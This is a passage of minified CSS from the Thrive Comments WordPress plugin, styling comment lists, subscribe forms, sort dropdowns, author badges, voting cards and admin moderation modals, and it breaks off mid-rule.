.tcm-lazy-comments{width:100%}#thrive-comments .tcm-lazy-comments .tcm-align-right{margin-top:54px;float:right;max-width:50%}@media(max-width:540px){#thrive-comments .tcm-lazy-comments .tcm-align-right{margin-top:0;float:none;max-width:100%}}#thrive-comments .tcm-lazy-comments .tcm-align-right a{font-size:13px;color:#434343!important;text-decoration:underline;background:url(../../../plugins/thrive-comments/assets/images/subscr-env.png) no-repeat left 1px/25px auto;padding-left:33px}#thrive-comments .tcm-lazy-comments .tcm-align-right .tcm-subscribe-form{overflow:hidden;float:right}@media(max-width:540px){#thrive-comments .tcm-lazy-comments .tcm-align-right .tcm-subscribe-form{width:100%;max-width:none;margin-top:10px}}#thrive-comments .tcm-lazy-comments .tcm-align-right .tcm-subscribe-form input{float:left;width:160px;border-radius:0;box-shadow:none;background-color:rgba(0,0,0,0);line-height:30px;height:30px;border-color:rgba(0,0,0,.25);color:#6e6e6f;border-right:none;font-size:14px;padding:0 10px}#thrive-comments .tcm-lazy-comments .tcm-align-right .tcm-subscribe-form input:focus{color:#6e6e6f}#thrive-comments .tcm-lazy-comments .tcm-align-right .tcm-subscribe-form button{float:right;border-radius:0;font-weight:400;height:auto;line-height:2;padding:0 10px;font-size:14px}@media(max-width:772px){#thrive-comments .tcm-lazy-comments .tcm-align-right .tcm-subscribe-form button{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100px;box-sizing:border-box}#thrive-comments .tcm-lazy-comments .tcm-align-right .tcm-subscribe-form input{float:none;width:calc(100% - 100px);box-sizing:border-box}}#thrive-comments .tcm-lazy-comments .tcm-align-right .tcm-subscribe-form .tcm-error-message{font-size:14px;margin-bottom:5px}#thrive-comments .tcm-lazy-comments .tcm-loader{text-align:center;border:1px solid #e5e4e4!important;border-radius:5px;padding:10px;cursor:pointer;transition:all .3s;background-color:#fff!important;max-width:inherit;height:auto;width:100%;font-weight:400;line-height:initial}#thrive-comments .tcm-lazy-comments .tcm-loader:hover,#thrive-comments .tcm-lazy-comments .tcm-loader:focus{box-shadow:0 0 8px 0 rgba(0,0,0,.1)}#thrive-comments .tcm-lazy-comments .tcm-loader:focus{background-color:rgba(0,0,0,.02)!important}#thrive-comments .tcm-lazy-comments .tcm-loader p{font-size:15px;color:#6e767d;position:relative;margin:0 auto;display:inline-block;padding:0}#thrive-comments .tcm-lazy-comments .add-comment{width:auto;border-radius:5px;margin-top:35px;text-align:center;cursor:pointer;padding:10px;transition:all .3s}#thrive-comments .tcm-lazy-comments .add-comment:hover,#thrive-comments .tcm-lazy-comments .add-comment:focus{box-shadow:0 0 8px 0 rgba(0,0,0,.1);opacity:.7}#thrive-comments .tcm-lazy-comments .add-comment p{font-size:15px;color:#fff;position:relative;margin:0 auto;display:inline-block;padding:0 0 0 35px}#thrive-comments .tcm-lazy-comments .add-comment p .add-comment-icon{position:absolute;top:2px;left:6px}#thrive-comments .tcm-lazy-comments .tcm-powered-by{max-width:50%;margin-top:50px;position:relative;padding-left:25px;height:28px;line-height:28px;display:inline-block}@media(max-width:540px){#thrive-comments .tcm-lazy-comments .tcm-powered-by{max-width:100%}}#thrive-comments .tcm-lazy-comments .tcm-powered-by a{text-decoration:none;font-size:13px}#thrive-comments .tcm-lazy-comments .tcm-powered-by a .tcm-footer-logo{position:absolute;top:5px;left:-1px}#thrive-comments .tcm-lazy-comments .tcm-powered-by a .tcm-footer-logo svg{width:23px;height:18px}#thrive-comments .tcm-lazy-comments .tcm-powered-by span:nth-child(2){color:#434343}#thrive-comments .tcm-lazy-comments .tcm-powered-by span:last-child{color:#58a245;text-decoration:underline}.tcm-hide{display:none!important}.tcm-save-btn-center{display:block;margin:0 auto}.tcm-comment-as-label p{margin-bottom:10px!important}.tcm-logout-label a{font-size:16px;text-decoration:underline}.tcm-comments-filters .left{display:inline-block;float:left}@media(max-width:767px){.tcm-comments-filters .left{float:none;text-align:center;display:block}}.tcm-comments-filters .right{display:inline-block;float:right}@media(max-width:767px){.tcm-comments-filters .right{float:none;text-align:center;display:block;margin:0}}.tcm-filter-dropdown{display:inline-block}.right #tcm-sort-by.tcm-dropdown{position:relative;display:inline-block}.right #tcm-sort-by.tcm-dropdown .tcm-toggle-button{cursor:pointer;font-size:20px;font-weight:400;color:#6e767d;padding:0 20px 0 0;margin-top:0;display:block}.right #tcm-sort-by.tcm-dropdown .tcm-toggle-button.current-sorting{background-position:right center}.right #tcm-sort-by.tcm-dropdown .dropdown-arrow-comments{position:absolute;display:block;right:1px;top:4px}.right #tcm-sort-by.tcm-dropdown .dropdown-arrow-comments svg{width:12px}.right #tcm-sort-by.tcm-dropdown .tcm-dropdown-content{box-shadow:0 5px 5px 0 rgba(0,0,0,.25);font-size:13px;color:#6d6d6d;font-weight:500;display:none;width:155px;white-space:nowrap;left:0;padding:13px 0;position:absolute;background-color:#fff;z-index:5;text-align:left}.right #tcm-sort-by.tcm-dropdown .tcm-dropdown-content .tcm-dropdown-element{padding:0 15px;line-height:30px}.right #tcm-sort-by.tcm-dropdown .tcm-dropdown-content .tcm-dropdown-element:hover,.right #tcm-sort-by.tcm-dropdown .tcm-dropdown-content .tcm-dropdown-element.hover{cursor:pointer;background-color:#e5e5e5}.right #tcm-sort-by.tcm-dropdown .tcm-dropdown-content .tcm-dropdown-element a{font-size:19px;color:#6e767d}.right #tcm-sort-by.tcm-dropdown.tcm-share-dropdown-hover .tcm-dropdown-content{display:block}.tcm-dropdown:not(.tcm-really-random){display:inline-block;z-index:10}.tcm-dropdown:not(.tcm-really-random) .tcm-toggle-button{display:block;font-size:15px;font-weight:400;cursor:pointer;color:#6e767d;padding:0;margin:0}.tcm-dropdown:not(.tcm-really-random) .tcm-toggle-button svg{width:11px!important;top:6px;position:relative}.tcm-dropdown:not(.tcm-really-random) .tcm-toggle-button.current-sorting{background-position:right center}.tcm-dropdown:not(.tcm-really-random) .tcm-toggle-button .svg-arrow-down svg{width:12px;position:relative;top:6px;left:4px}.tcm-dropdown:not(.tcm-really-random):hover .tcm-dropdown-content{opacity:1;visibility:visible}.tcm-dropdown:not(.tcm-really-random):hover .svg-arrow-down{display:none}.tcm-dropdown:not(.tcm-really-random):hover .tcm-dropdown-content{display:block}.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content{opacity:0;visibility:hidden;transition:.5s;margin-top:15px;position:absolute;background-color:#fff;width:155px;z-index:1;box-shadow:0 2px 6px 0 rgba(0,0,0,.2);font-size:13px;color:#6d6d6d;font-weight:500;padding:13px 0}.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content .tcm-dropdown-element{padding:5px 15px}.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content .tcm-dropdown-element:hover,.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content .tcm-dropdown-element.hover{cursor:pointer;background-color:#e5e5e5}.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content .tcm-dropdown-element a{font-size:13px;color:#6d6d6d!important;line-height:20px}.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content .tcm-dropdown-element a:focus{opacity:.7}.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content .tcm-dropdown-element .tcm-fb-icon:before{content:"";display:inline-block;vertical-align:middle;width:18px;height:18px;background-image:url(../../../plugins/thrive-comments/assets/images/tcm-fb-icon.png);background-size:contain;background-repeat:no-repeat}.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content .tcm-dropdown-element .tcm-tw-icon:before{content:"";display:inline-block;vertical-align:middle;width:18px;height:18px;background-image:url(../../../plugins/thrive-comments/assets/images/tcm-tw-icon.png);background-size:contain;background-repeat:no-repeat}.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content .tcm-dropdown-element .tcm-cu-icon{padding-left:21px;position:relative}.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content .tcm-dropdown-element .tcm-cu-icon:before{content:"";display:inline-block;vertical-align:middle;width:18px;height:18px;margin-top:3px;background-image:url(../../../plugins/thrive-comments/assets/images/tcm-copy-url-icon.png);background-size:contain;background-repeat:no-repeat;position:absolute;left:0;top:-2px}.tcm-dropdown.tcm-filter-dropdown{margin:0 15px 0 0}.tcm-filter-dropdown .tcm-toggle-button{color:#6e767d}.tcm-comment-header{position:relative;margin-bottom:25px;align-items:center;display:flex}.tcm-comment-header .tcm-author-content{width:calc(100% - 90px)}.tcm-comment-header .tcm-author-badges{margin-top:-5px}.tcm-comment-header .tcm-author-badges span.tcm-badge:not(.svg-badge){width:26px;height:26px;border:5px solid #fff;border-radius:50%;display:inline-block;background-repeat:no-repeat;background-position:center;background-size:cover;margin:0;position:relative;vertical-align:middle}.tcm-comment-header .tcm-author-badges span.tcm-badge:not(.svg-badge):hover{border-color:#e7e8e8}.tcm-comment-header .tcm-author-badges span.tcm-badge:not(.svg-badge):hover:after{content:"";width:0;height:0;border-left:6px solid rgba(0,0,0,0);border-right:6px solid rgba(0,0,0,0);border-bottom:6px solid #e7e8e8;position:absolute;left:7px;bottom:calc(100% + 4px)}.tcm-comment-header .tcm-author-badges span.tcm-badge{position:relative}.tcm-comment-header .tcm-author-badges span.tcm-badge:hover{cursor:pointer}.tcm-comment-header .tcm-author-badges span.tcm-badge:hover span.text{display:block;box-shadow:0 1px 4px rgba(0,0,0,.15);padding:4px}.tcm-comment-header .tcm-author-badges span.tcm-badge span.text{position:absolute;width:120px;bottom:calc(100% + 15.5px);left:-51.5px;background-color:#fff;font-size:12px;line-height:normal;display:none;text-align:center;border-radius:2px;border-bottom:1px solid rgba(0,0,0,.15)}.tcm-comment-header .tcm-author-badges span.svg-badge{position:relative;width:36px;height:36px;display:inline-block;vertical-align:middle}.tcm-comment-header .tcm-author-badges span.svg-badge:hover{cursor:pointer}.tcm-comment-header .tcm-author-badges span.svg-badge:hover:after{content:"";width:0;height:0;border-left:6px solid rgba(0,0,0,0);border-right:6px solid rgba(0,0,0,0);border-bottom:6px solid #e7e8e8;position:absolute;left:12px;bottom:calc(100% - 1px)}.tcm-comment-header .tcm-author-badges span.svg-badge:hover svg{background-color:#e7e8e8}.tcm-comment-header .tcm-author-badges span.svg-badge:hover span.text{display:block}.tcm-comment-header .tcm-author-badges span.svg-badge span.text{position:absolute;width:120px;bottom:calc(100% + 10px);left:-46px;background-color:#fff;font-size:12px;line-height:normal;display:none;text-align:center}.tcm-comment-header .tcm-author-badges span.svg-badge svg{width:36px!important;height:36px!important;margin:0;position:relative;background-color:rgba(0,0,0,0);border-radius:50%}.tcm-comment-header .tcm-comment-author-img{margin-right:25px;background-position:center;background-size:cover;flex:0 0 65px;width:65px;height:65px;border-radius:50%;display:inline-block}@media(max-width:540px){.tcm-comment-header .tcm-comment-author-img{align-self:start}}.tcm-comment-header .tcm-author-content .tcm-comment-author-name{font-size:20px;color:#393939;display:flex}@media(max-width:767px){.tcm-comment-header .tcm-author-content .tcm-comment-author-name{flex-direction:column-reverse}}.tcm-comment-header .tcm-author-content .tcm-comment-author-name strong{font-weight:700;display:inline-block;margin-bottom:8px;word-wrap:break-word}@media(min-width:768px){.tcm-comment-header .tcm-author-content .tcm-comment-author-name strong{max-width:50%;margin-right:15px}}.tcm-comment-header .tcm-author-content .tcm-date-container span{font-size:15px;font-weight:500;color:#6e767d}.tcm-red{color:#f44336}.tcm-comment-content .tcm-comment-text{font-size:20px;line-height:33px;color:#393939}.tcm-comment-content .tcm-comment-text p a:hover{text-decoration:underline}.comments-lead-trigger{display:none}.tcm-frontend-toast.tvd-toast-container{position:fixed;z-index:9999;display:flex;bottom:10px;width:100%}.tcm-frontend-toast.tvd-toast-container .tvd-toast{box-shadow:0 1px 3px 0 rgba(0,0,0,.22);border-radius:2px;top:0;width:auto;clear:both;position:relative;max-width:100%;height:auto;line-height:1.5em;background-color:#ef3131;padding:10px 25px;font-size:1.1rem;font-weight:300;color:#fff;margin:10px auto 0;align-items:center;justify-content:space-between}.tvd-toast{font-family:sans-serif}.thrv_wrapper.thrv-comments{margin:0}body.tve_editor_page #tve_editor .thrv-comments{position:relative}body.tve_editor_page #tve_editor .thrv-comments::before{background:rgba(0,0,0,0);content:"";display:block;position:absolute;top:0;right:0;left:0;bottom:0;z-index:1}@media(max-width:540px){.tcm-comment-header{margin-bottom:12px;display:block;text-align:center}.tcm-comment-header .tcm-comment-author-img{margin:10px 0 0;flex:unset;width:50px;height:50px;border-radius:50%}.tcm-comment-header .tcm-author-content{width:100%}.tcm-comment-header .tcm-author-content .tcm-comment-author-name strong{margin:10px 0}.tcm-comment-header .tcm-author-badges{margin:0 0 10px}#thrive-comments .tcm-left{width:100%}#thrive-comments .tcm-left .tcm-share-dropdown{display:none}#thrive-comments .tcm-left .tcm-voting-container{width:100%;text-align:center;margin:7px 0 15px}#thrive-comments .tcm-left .tcm-voting-container>span{display:none}#thrive-comments .tcm-left .tcm-voting-container .tcm-voting-input{margin:0 3px}#thrive-comments button.tcm-right{width:100%;box-sizing:border-box}#thrive-comments button.tcm-right:after{content:none}#thrive-comments button#tcm-submit-comment{width:100%;box-sizing:border-box}#thrive-comments .tcm-comments-create>div{padding-bottom:30px}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-featured-class>.tcm-featured{padding:12px!important}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-featured-class>.tcm-featured:not(.level-0){margin-bottom:0!important}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent{padding:0;margin:0 0 12px}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content .tcm-comment-author-name{flex-direction:column}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content.level-0{padding:12px 12px 0;margin-bottom:18px!important}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content:not(.level-0){padding:12px 12px 0;margin-bottom:12px}#thrive-comments .tcm-comments-list .tcm-comment-item:not(.tcm-main-parent){border-left:1px solid #e5e4e4;margin:0 0 12px 4px}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content div:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div{margin:10px 0 0!important}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-comment-text{margin-bottom:13px}#thrive-comments .tcm-comments-create .tcm-create-post-container .left .tcm-client-avatar,#thrive-comments .tcm-create-comment-fields .tcm-create-post-container .left .tcm-client-avatar,#thrive-comments .tcm-lazy-comments .tcm-create-post-container .left .tcm-client-avatar{margin:10px 0;height:50px;width:50px;border-radius:50%}#thrive-comments .tcm-lazy-comments .tcm-powered-by{margin-top:12px}#thrive-comments .tcm-lazy-comments .add-comment{margin-top:12px}#thrive-comments .tcm-comment-additional-fields{margin-top:10px;text-align:center}#thrive-comments .tcm-comment-additional-fields .tcm-btn-div{margin-top:10px}}.tve_editor_page #thrive-comments{pointer-events:none;cursor:pointer}#message,.error:not(.tvd-inner-dashboard),.notice:not(.tvd-inner-dashboard),.update-nag,.sbi_notice,.update,.updated{display:none!important}.comments-compat-twentynineteen{margin:2rem 1rem 1rem}@media only screen and (min-width:1168px){.comments-compat-twentynineteen{max-width:calc(50vw - 28px);margin:0 calc(10% + 60px) 3rem}}@media(min-width:768px){.comments-compat-twentynineteen{max-width:calc(66.6666666667vw - 28px);margin:3rem calc(10% + 60px)}}@font-face{font-display:swap;font-family:"tcm-icomoon";src:url(../../../plugins/thrive-comments/assets/css/fonts/icomoon.eot?25cqrl);src:url("../../../plugins/thrive-comments/assets/css/fonts/icomoon.eot?25cqrl#iefix") format("embedded-opentype"),url(../../../plugins/thrive-comments/assets/css/fonts/icomoon.ttf?25cqrl) format("truetype"),url(../../../plugins/thrive-comments/assets/css/fonts/icomoon.woff?25cqrl) format("woff"),url("../../../plugins/thrive-comments/assets/css/fonts/icomoon.svg?25cqrl#icomoon") format("svg");font-weight:400;font-style:normal}[class^=tcm-icon-]:before,[class*=" tcm-icon-"]:before{font-family:"tcm-icomoon"!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tcm-icon-keyboard_arrow_down:before{content:""}.tcm-icon-arrow_drop_down:before{content:""}.tcm-icon-pencil:before{content:""}.tcm-icon-envelope:before{content:""}.tcm-icon-sphere:before{content:""}.tcm-icon-globe:before{content:""}.tcm-icon-internet:before{content:""}.tcm-icon-add_circle:before{content:""}.tcm-icon-keyboard_arrow_down2:before{content:""}.tcm-icon-keyboard_arrow_up:before{content:""}.tcm-icon-mode_edit:before{content:""}.tcm-icon-thumb_up:before{content:""}.tcm-icon-thumb_down:before{content:""}.tcm-icon-general_settings_icon:before{content:""}.tcm-icon-settings:before{content:""}.tcm-icon-cog:before{content:""}.tcm-icon-preferences:before{content:""}.tcm-icon-desktop_windows:before{content:""}.tcm-icon-mobile:before{content:""}.tcm-icon-cell-phone:before{content:""}.tcm-icon-handheld:before{content:""}.tcm-icon-comment:before{content:""}.tcm-icon-file_upload:before{content:""}.tcm-icon-check:before{content:""}.tcm-icon-info:before{content:""}.tcm-icon-information:before{content:""}.tcm-icon-trash-o:before{content:""}.tcm-icon-link:before{content:""}.tcm-icon-chain:before{content:""}.tcm-icon-url:before{content:""}.tcm-icon-uri:before{content:""}.tcm-icon-anchor:before{content:""}#tcm-social-status div{display:inline-block;float:left;margin-right:20px}#tcm-social-status div a{padding:7px 20px 7px 60px;background:#858585 url(../../../plugins/thrive-comments/assets/images/signin-gpl.png) no-repeat 15px center;border-radius:5px;box-shadow:none;text-transform:inherit}#tcm-social-status div a:hover{opacity:.7}#tcm-social-status div a.enabled:after,#tcm-social-status div a.disabled:after{content:attr(data-label)}#tcm-social-status div a.signin-facebook{background-image:url(../../../plugins/thrive-comments/assets/images/signin-fb.png)}#tcm-social-status div a.disabled{background-color:#e84848}#tcm-social-status div a.enabled{background-color:#009688}#tcm-social-status:after{content:"";display:block;clear:both}p.label{font-size:16px!important}#wp-auth-check-wrap #wp-auth-check{max-height:625px!important}.tvd-right.tcm-gt-reporting{font-size:15px;font-weight:400!important;padding:10px 20px 0 45px;position:relative;top:-2px}.tvd-right.tcm-gt-reporting:before{position:absolute;right:calc(100% - 38px);font-size:16px;top:12px}.tvd-right.tcm-gt-reporting i{padding-right:12px;position:relative;top:2px}.tvd-right.tcm-gt-moderation{font-size:14px;font-weight:400!important;padding:10px 0 10px 28px;position:relative;top:-1px;background:url(../../../plugins/thrive-comments/assets/images/opt-to-mod.png) no-repeat left center/18px auto}.tvd-right.td-app-notification-counter{margin-left:15px}.wp-auth-check-close.button-link{padding:0;background:rgba(0,0,0,0);border:medium}.screen-reader-text{display:none}@media(max-width:1366px){.tvd-modal{width:unset!important;max-width:80%!important}}#wpfooter{display:none}#wpbody-content{padding-bottom:5px}.tcm-keywords-delete h2{margin-bottom:25px;font-size:22px}.tcm-keywords-delete h4{margin-top:40px}#tcm-modal-content form div:last-child{margin:24px 0 0}#tcm-modal-content h2{margin-bottom:25px;font-size:22px}#tcm-modal-content .checkbox-no-follow{margin-right:10px}#tcm-modal-content #keyword-error{margin:-20px 0 25px 40px}#tcm-modal-content #link-error{margin:0 0 25px 0}#tcm-modal-content .tcm-moderation-margin01{margin:30px 0 20px;position:relative;padding-left:40px}#tcm-modal-content .tcm-moderation-margin01:before{content:"";position:absolute;left:5px;height:0;border-top:1px dashed #cbcbcb;width:20px;top:15px}#tcm-modal-content .tcm-moderation-margin01:after{content:"";position:absolute;left:5px;bottom:0;width:0;border-left:1px dashed #cbcbcb;top:15px}#tcm-modal-content .tcm-moderation-margin02{margin:0;padding-left:40px}#tcm-modal-content .tcm-moderation-margin02 label{left:inherit}#tcm-modal-content .tcm-moderation-margin02:before{position:absolute;left:0;top:-5px;color:#cbcbcb}#tcm-modal-content .tcm-moderation-keywords{margin:0;display:inline-block;height:50px}#tcm-modal-content [type=checkbox]+label{padding-left:25px}#tcm-modal-content [type=checkbox]:checked+label:after{background-color:#03a88a;border:2px solid #03a88a}#tcm-modal-content .tcm-autocomplete{background-position:right center!important}#tcm-modal-content label.tvd-active{color:#03a88a}#tcm-modal-content input[type=text]:focus:not([readonly]){border-bottom:1px solid #03a88a;box-shadow:0 1px 0 0 #03a88a}#tcm-modal-content .tvd-btn.tvd-btn-green{background-color:#03a88a}#tcm-modal-content .tvd-materialize-tags.tvd-active{border-bottom:1px solid #03a88a;box-shadow:0 1px 0 0 #03a88a}#tcm-modal-content .tvd-chip .tvd-icon-close2:before{content:none}#powerTip.n,#powerTip.s{background-color:#000;color:#fff;font-style:inherit;border:0;box-shadow:none;font-family:sans-serif;border-radius:3px}#powerTip.n a,#powerTip.s a{color:#03a88a}.tcm-i-m-bad label{display:inline-block;margin-right:25px;color:#333;font-weight:400;margin-bottom:30px;font-size:16px}.tcm-i-m-bad .tvd-switch{display:inline-block}.tcm-i-m-bad .tvd-switch label{color:#999}.tcm-i-m-bad .tcm-voting-cards-container{padding:30px 0;max-width:700px;width:100%}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card{float:left;width:17.6%;margin-right:3%;text-align:center;padding:100px 0 10px;background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,.25);border-radius:5px;color:#666;font-size:14px;transition:all .3s;position:relative;height:auto}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card p{color:inherit!important;font-size:14px!important;padding:0 10px!important;font-weight:500!important;text-align:center}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card:after{content:"";position:absolute;width:62px;height:62px;background:url(../../../plugins/thrive-comments/assets/images/sprite-badges.png);background-repeat:no-repeat;top:20px;left:calc(50% - 31px)}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card:nth-child(2):after{background-position:left 50%}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card:nth-child(3):after{background-position:left 100%}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card:hover,.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card.current{background-color:#03a88a;background-position:top right;color:#fff;cursor:pointer;box-shadow:0 0 10px rgba(0,0,0,.25)}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card:hover:nth-child(1):after,.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card.current:nth-child(1):after{background-position:right top}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card:hover:nth-child(2):after,.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card.current:nth-child(2):after{background-position:right 50%}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card:hover:nth-child(3):after,.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card.current:nth-child(3):after{background-position:right 100%}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card:last-child{margin-right:0}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge{overflow:hidden;height:90px;position:relative;width:40%;margin:10px 20px 10px 0;float:left;border:1px solid #d0d0d0;border-radius:5px;padding:15px 20px;font-weight:500;font-size:14px;line-height:24px}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge .tcm-link-controls{display:none;position:absolute;top:10px;right:10px;font-size:16px;color:#9fadae;cursor:default}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge .tcm-link-controls .tcm-icon-trash-o:hover,.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge .tcm-link-controls .tcm-icon-mode_edit:hover{color:#03a88a;cursor:pointer}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge .tcm-link-controls .tcm-icon-trash-o{margin-right:5px}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge .tcm_badge_title{display:inline-block;color:#03a88a;max-width:80%;font-weight:500;padding:0 0 0 10px;float:left}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge .tcm_badge_short_description{display:block;color:#b0b0b0;padding-left:45px;float:left;clear:both;position:relative;top:-7px}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge .tcm_badge_edit_corner{position:absolute;display:none;top:7px;right:7px}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge .tcm_badge_edit_corner img{margin:0 4px}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge:hover{border-color:#6bd1bf;box-shadow:0 2px 5px 0 rgba(107,209,191,.5)}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge:hover .tcm-link-controls{display:block}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge:hover .tcm_badge_edit_corner{display:block}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge span.tcm-badge-img{width:25px;height:25px;display:inline-block;background-size:contain;background-repeat:no-repeat;vertical-align:middle;background-position:center;float:left}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge span.tcm-badge-img+.tcm_badge_title{padding:0 0 10px 20px}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge svg.tcm-badge-svg{width:35px!important;height:35px!important;margin:0;vertical-align:middle;float:left;position:relative;top:-5px}.tcm-i-m-bad .tcm-badges-wrapper .tcm-badge-new{color:#b0b0b0;background-color:#f5f5f5;border:1px dashed #d0d0d0;padding:22px 0 0;text-align:center;width:40%;border-radius:5px;font-size:14px;float:left;margin:10px 20px 10px 0;overflow:hidden;position:relative;height:90px}.tcm-i-m-bad .tcm-badges-wrapper .tcm-badge-new span.tcm-icon-add_circle{font-size:30px;vertical-align:middle}.tcm-i-m-bad .tcm-badges-wrapper .tcm-badge-new span.tcm_badge_new_title{font-size:18px;vertical-align:middle}.tcm-i-m-bad .tcm-badges-wrapper .tcm-badge-new img{vertical-align:middle;transition-duration:.5s;transition-property:transform}.tcm-i-m-bad .tcm-badges-wrapper .tcm-badge-new .tcm_badge_new_title{font-size:18px;line-height:24px;color:silver;vertical-align:middle}.tcm-i-m-bad .tcm-badges-wrapper .tcm-badge-new:hover{cursor:pointer}.tcm-i-m-bad .tcm-badges-wrapper .tcm-badge-new:hover span.tcm-icon-add_circle,.tcm-i-m-bad .tcm-badges-wrapper .tcm-badge-new:hover span.tcm_badge_new_title{color:#8a8a8a}.tcm-i-m-bad .tcm-badges-wrapper .tcm-badge-new:hover img{transform:rotate(90deg);-webkit-transform:rotate(90deg)}.tcm-badges-modal{padding:30px 30px 0!important}.tcm-badges-modal h2{font-size:22px;color:#494949;font-weight:500;margin-bottom:20px}.tcm-badges-modal .badges-inner div{width:45px;height:45px;float:left}.tcm-badges-modal .tcm-badge-icon{height:100%;width:100%;border-radius:3px;cursor:pointer;border:2px solid rgba(0,0,0,0);display:inline-block}.tcm-badges-modal .tcm-badge-icon:hover{border-color:#ccc;box-shadow:0 0 8px rgba(0,0,0,.2)}.tcm-badges-modal .tcm-badge-icon.selected{border-color:#009688;box-shadow:0 0 8px rgba(0,0,0,.2)}.tcm-badges-modal div.tcm-badge-icon{background-size:contain;background-repeat:no-repeat;background-position:center}.tcm-badges-modal .choose-badge{margin:10px 0 0}.tcm-badges-modal .tcm-choose{border:1px solid #d9d9d9;border-radius:3px 3px 0 0;padding:18px 22px;text-transform:uppercase;color:#4e4e4e;font-size:14px;float:left;font-weight:500;position:relative}.tcm-badges-modal .tcm-choose:after{content:"";position:absolute;width:100%;height:2px;background-color:#fff;left:0;top:100%}.tcm-badges-modal .tcm-upload-badge{padding:19px 0;text-transform:uppercase;color:#4e4e4e;font-size:14px;float:right;font-weight:500}.tcm-badges-modal .tcm-upload-badge:hover{color:#999;cursor:pointer}.tcm-badges-modal .tcm-badges-container{clear:both;border:1px solid #d9d9d9;border-left:none;border-right:none;margin:0 -30px 30px;padding:30px;max-height:200px;overflow-y:scroll}@media(max-width:1366px){.tcm-badges-modal .tcm-badges-container{max-height:190px}}.tcm-badges-modal .field-desc{font-size:14px;color:#03a88a}.tcm-badges-modal #tcm_badge_name{width:80%;display:block}.tcm-badges-modal #tcm_badge_name:focus{border-bottom:1px solid #03a88a;box-shadow:0 1px 0 0 #03a88a}.tcm-badges-modal .select2{width:auto!important;padding:0 10px}.tcm-badges-modal #tcm_badge_reaches{width:50px;text-align:center;display:inline}.tcm-badges-modal #tcm_badge_reaches:focus{border-bottom:1px solid #03a88a;box-shadow:0 1px 0 0 #03a88a}.tcm-badges-modal label{color:#03a88a}.tcm_badge_id{display:none}#tcm-admin-configurator [type=radio]+label{padding-left:30px}#tcm-admin-configurator [type=checkbox]+label{padding-left:26px}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card{float:left;width:17.6%;margin-right:3%;text-align:center;height:100px;background-color:gray}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card:last-child{margin-right:0}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tooltips{margin-left:0;background-image:none}.tcm-separator{border-top-color:#e9e9e9;border-bottom:none;margin:10px 0 30px}.tcm-comments-notifications{max-width:70%!important;width:70%;max-height:80%}.tcm-comments-notifications .tvd-icon-close2:before{content:"";width:16px;height:16px;background:url(../../../plugins/thrive-comments/assets/images/the-x.png) no-repeat center;position:relative;top:-12px}@media(max-width:1366px){.tcm-comments-notifications{max-height:90%}}.tcm-comments-notifications .tvd-modal-content{padding:30px 0 0}.tcm-comments-notifications .tvd-modal-content:after{content:unset}.tcm-comments-notifications h2{color:#666;font-size:22px;font-weight:400;border-bottom:1px solid rgba(0,0,0,.1);padding:0 25px 22px;margin-bottom:0}.tcm-comments-notifications .tcm-modal-body{display:flex}.tcm-comments-notifications .tcm-modal-body .notification-left{width:70%;overflow-y:auto;padding:0 15px 0 30px}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-reply{position:relative;margin:30px 0}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-reply:after{content:"";display:table;clear:both}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-reply 